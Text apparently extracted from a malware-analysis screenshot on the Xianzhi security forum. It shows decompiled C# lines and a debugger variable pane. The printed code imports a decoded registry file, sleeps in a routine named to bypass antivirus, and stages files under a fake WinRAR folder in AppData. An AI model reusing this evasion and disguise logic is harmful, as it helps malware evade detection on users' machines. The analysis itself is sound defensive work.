 41 File.WriteAllText(text2, string.Format(Base64.DecodeString(Resources.RegFileFormat), text.Replace("\\", "\\\
\")));
42 Program.ImportRegFile(text2);
43 Program.ManualSleepToBypassAv(5);
44 DebugLog.WriteLn("Copy requirments to app data");
45 string path = Path.Combine(Program.HomePath, Base64.DecodeString("V2lucmFyQ29udGFpbmVyLmV4ZS5jb25maWc="));
46 bool flag3 = !File.Exists(path);
47 if (flag3)
48 {
变量
值 类型
text @"C:\Users\Administrator\AppData\Roaming\WinRAR\WinrarContainer.exe" string
text2 @"C:\Users\Administrator\AppData\Local\Temp\tmp59B.reg" string
path null string
path2 null string
path3 null string
先知社区